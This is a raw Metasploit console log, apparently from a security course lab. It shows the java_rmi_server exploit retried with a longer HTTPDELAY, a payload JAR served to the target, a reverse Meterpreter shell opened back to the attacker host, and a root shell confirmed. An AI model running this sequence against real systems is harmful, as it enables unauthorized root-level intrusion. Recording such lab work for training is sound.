 [*] Meterpreter session 1 opened (192.168.254.182:4444 → 192.168.254.186:57004) at 2023-12-30 22:41:38 +0000
[*] Meterpreter session 3 opened (192.168.254.182:4444 → 192.168.254.186:57724) at 2023-12-30 22:41:39 +0000
[*] Meterpreter session 2 opened (192.168.254.182:4444 → 192.168.254.186:54567) at 2023-12-30 22:41:40 +0000
[-] 192.168.254.186:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a payload request
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) > set HTTPDELAY 100
HTTPDELAY ⇒ 100
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.254.182:4444
[*] 192.168.254.186:1099 - Using URL: http://192.168.254.182:8080/VFAxBSA8lAlf
[*] 192.168.254.186:1099 - Server started.
[*] 192.168.254.186:1099 - Sending RMI Header...
[*] 192.168.254.186:1099 - Sending RMI Call...
[*] 192.168.254.186:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.254.186
[*] Meterpreter session 4 opened (192.168.254.182:4444 → 192.168.254.186:36115) at 2023-12-30 22:43:14 +0000
meterpreter > shell
#Process 1 created.
Channel 1 created.
whoami
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
date
Sat Dec 30 17:38:08 EST 2023
whoami
root
APISEC
UNIVERSITY